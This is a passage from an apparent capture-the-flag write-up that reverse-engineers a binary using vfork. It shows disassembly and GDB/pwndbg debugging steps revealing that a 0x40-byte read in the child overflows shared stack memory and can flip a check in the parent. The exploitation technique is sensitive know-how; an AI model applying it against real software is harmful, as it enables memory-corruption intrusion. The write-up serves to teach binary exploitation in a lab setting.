
Key Behavior of p2:
- The function uses
vfork()to create a child process. - The parent process waits for the child process to terminate using
wait4(pid, ...). - After the child process exits:
- The program prints "Wanna return?"
- Reads 1 byte of input from the user into
buf. - Then exits with the message "It's impossible."
- The child process does not call
wait4and executes independently.
The vfork() in p2 creates a child process, but the parent waits for the child to terminate (wait4), ensuring no further execution happens in the parent until the child is done.
After the child exits, the parent completes the remaining logic in p2, which takes time—that's why we see the output from p1 ahead of p2.
More IMPORTANTLY, while analyzing the disassembly, we uncover additional noteworthy behavior.
In the code snippet that wasn’t fully reversed by IDA, a comparison is made between 1 and the value at [rbp-0x28]. If they are equal, execution jumps to a short function at 0x4019D2, right before the leave; ret instruction. If there's buffer overflow exists here (which there isn't in fact), we can then control the execution flow by overwriting the return address:

Additionally, in the IDA view, the execution flow after the cmp returning 0 remains unclear. To determine where the program continues in this case, we’ll rely on debugging with GDB to trace the actual runtime behavior and uncover the missing execution path.
p1_4019E9
p1 exposes the stack canary to us as a "Gift" for preparation of further exploitation:

Yet no buffer overflow to be exploited.
Debug | Stage 1
We need to investigate the child process initiated by vfork in p2_401931, as its behavior is obscured in the stripped binary.
Set Mode
Here we can use a different methodology to debug parent and child processes, by detaching the child process for independent observation. Since we’re unable to set breakpoints inside the child (due to the lack of visible execution flow in the disassembly), we’ll focus on maintaining control over the parent process:
# Detach the child process after vfork
set detach-on-fork on

# Follow the parent process after fork
set follow-fork-mode parentBreakpoints
Since PIE (Position Independent Executable) is disabled, we can set breakpoints at specific memory addresses, which is especially useful for targeting areas where user input is processed.
Set a breakpoint at the first read call in p1_4019E9, or just after it, to immediately observe the program’s behavior in the child process after our input is provided:
.text:0000000000401A21                 call    printf
.text:0000000000401A26                 lea     rax, aLeaveYourName ; "leave your name"
.text:0000000000401A2D                 mov     rdi, rax
.text:0000000000401A30                 call    puts
.text:0000000000401A35                 lea     rax, [rbp+var_50]
.text:0000000000401A39                 mov     edx, 40h ; '@'
.text:0000000000401A3E                 mov     rsi, rax
.text:0000000000401A41                 mov     edi, 0
.text:0000000000401A46                 call    read
.text:0000000000401A4B                 mov     edi, 0          ; status
.text:0000000000401A50                 call    _exit

# b *0x401A46
b *0x401A4BSet a breakpoint at 2nd read call in the parent process of p2_401931:
.text:0000000000401977                 mov     eax, [rbp+pid]
.text:000000000040197A                 mov     edx, 0
.text:000000000040197F                 mov     esi, 0
.text:0000000000401984                 mov     edi, eax
.text:0000000000401986                 call    wait4
.text:000000000040198B                 lea     rax, aWannaReturn ; "Wanna return?"
.text:0000000000401992                 mov     rdi, rax
.text:0000000000401995                 call    puts
.text:000000000040199A                 lea     rax, [rbp+buf]
.text:000000000040199E                 mov     edx, 1
.text:00000000004019A3                 mov     rsi, rax
.text:00000000004019A6                 mov     edi, 0
.text:00000000004019AB                 call    read

b *0x4019ABOr:
catch vforkDebug
Ensure everything is set up in GDB before running the program. First, configure GDB to follow the parent process and set a breakpoint at the read call before p2:
pwndbg> set detach-on-fork on
pwndbg> set follow-fork-mode parent

pwndbg> b *0x4019AB
Breakpoint 1 at 0x4019ab

pwndbg> r
Starting program: /home/Axura/▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒
[Detaching after vfork from child process 7583]
gift: 0xaddb33bf2cb27700
leave your name
Once the child process is detached (due to set detach-on-fork on), we can attach it in another GDB session or terminal window:

In the child process, set a breakpoint just after the read call in p1, and run continue. Since the child process detached by vfork shares the same stack memory as the parent, we can input a sequence of identifiers (e.g., a) in the parent process to influence the child's memory. Then, observe how this input affects the child's behavior:


The child process halts at the breakpoint set at 0x401A4B. Given that we can write up to 0x40 bytes in p1, it's evident that our input can overflow and reach [rbp-0x10], overwriting the value stored at [rbp-0x28]:
The memory location [rbp-0x28] is where p2 performs a comparison with the value 1, right before executing a jmp short:
.text:0000000000401986                 call    wait4
.text:000000000040198B                 lea     rax, aWannaReturn ; "Wanna return?"
.text:0000000000401992                 mov     rdi, rax
.text:0000000000401995                 call    puts
.text:000000000040199A                 lea     rax, [rbp+buf]
.text:000000000040199E                 mov     edx, 1
.text:00000000004019A3                 mov     rsi, rax
.text:00000000004019A6                 mov     edi, 0
.text:00000000004019AB                 call    read
.text:00000000004019B0                 cmp     [rbp+var_28], 1
.text:00000000004019B4                 jz      short loc_4019D2
.text:00000000004019B6                 lea     rax, aItSImpossible ; "It's impossible"
.text:00000000004019BD                 mov     rdi, rax
.text:00000000004019C0                 call    puts
.text:00000000004019C5                 mov     edi, 0          ; status
.text:00000000004019CA call _exitWe can now set the memory value at [rbp-0x28] to 1 and observe the resulting behavior in the parent process:
pwndbg> set *(long*)0x7fffffffd698=0x1

pwndbg> stack
00:0000│ rsi rsp 0x7fffffffd670 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│-048     0x7fffffffd678 ◂— 0x6161616161616161 ('aaaaaaaa')
02:0010│-040     0x7fffffffd680 ◂— 0x6161616161616161 ('aaaaaaaa')
03:0018│-038     0x7fffffffd688 ◂— 0x6161616161616161 ('aaaaaaaa')
04:0020│-030     0x7fffffffd690 ◂— 0x6161616161616161 ('aaaaaaaa')
05:0028│-028     0x7fffffffd698 ◂— 1
06:0030│-020     0x7fffffffd6a0 ◂— 0x6161616161616161 ('aaaaaaaa')
07:0038│-018     0x7fffffffd6a8 ◂— 0x6161616161616161 ('aaaaaaaa')

pwndbg> c
Continuing.
[Inferior 1 (process 7583) exited normally]When the child process exits, the parent process halts at the breakpoint 0x4019AB, which we previously set. Upon inspection of the parent process's stack, we notice a strange return address: 0x40186B, located right after the saved rbp:
